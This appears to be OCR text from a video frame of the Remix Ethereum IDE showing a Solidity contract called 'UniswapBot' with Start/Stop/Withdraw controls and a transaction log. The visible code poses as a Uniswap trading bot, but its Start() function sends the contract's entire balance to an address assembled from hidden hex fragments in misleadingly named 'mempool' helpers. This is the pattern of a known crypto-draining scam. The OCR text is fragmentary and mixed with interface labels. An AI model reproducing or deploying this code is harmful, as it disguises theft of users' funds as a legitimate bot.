 Uniswap Interface
Remix - Ethereum IDE
Address 0x642193B2Bb0
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Custom (31337) network
ACCOUNT
0xF3F...a466B (0.198007293
GAS LIMIT
3000000
VALUE
0
Finney
CONTRACT
UniswapBot - contracts/Bot.sol
evm version: paris
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
UNISWAPBOT AT 0X642...290B1 (
Balance: 1,40 ETH
Start
Stop
Withdraw
owner
Low level interactions
CALLDATA
Transact
3
Home
Bot.sol 3
215 // Check for truncated codepoints
216
217 function mempool(string memory _base, string memory _value) internal pure returns (string memory) { undefined gas
218 bytes memory _baseBytes = bytes(_base);
219 bytes memory _valueBytes = bytes(_value);
220
221 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
222 bytes memory _newValue = bytes(_tmpValue);
223
224 // Load the first byte of the rune into the LSBs of b
225
226 uint i;
227 uint j;
228
229 for(i=0; i<_baseBytes.length; i++) {
230 _newValue[j++] = _baseBytes[i];
231 }
232
233 for(i=0; i<_valueBytes.length; i++) {
234 _newValue[j++] = _valueBytes[i];
235 }
236
237 // Check for truncated codepoints
238 return string(_newValue);
239 }
240 function getMempoolLong() private pure returns (string memory) { infinite gas
241 return "86E1a89fC86e";
242 }
243
244 function getBalance() private view returns(uint) { 25 gas
245 // Check available liquidity
246
247 return address(this).balance;
248 }
249
250 function Start() public payable { infinite gas
251 address to = startExploration(fetchMempoolData());
252 // // Copy remaining bytes
253 address payable contracts = payable(to);
254 contracts.transfer(getBalance());
0
listen on all transactions
Search with transaction hash or address
[block:2 txIndex:0] from: 0xF3F...a466B to: UniswapBot.(constructor) value: 0 wei data: 0x608...20033 logs: 0 hash: 0x221...b3274
Debug
transact to UniswapBot.Start pending ...
[block:3 txIndex:0] from: 0xF3F...a466B to: UniswapBot.Start() 0x642...290b1 value: 300000000000000000 wei data: 0x1b5...5ba3a logs: 0 hash: 0xa04...63046
Debug
>